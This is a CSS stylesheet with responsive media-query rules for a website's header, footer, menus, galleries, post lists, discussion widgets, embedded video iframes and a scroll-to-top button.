@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

/*для видео*/
iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
	iframe {
		width: 100%;
		height: 320px
	}
}
@media only screen and (max-width: 576px) {
	iframe {
		width: 100%;
		height: 220px;
	}

	}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}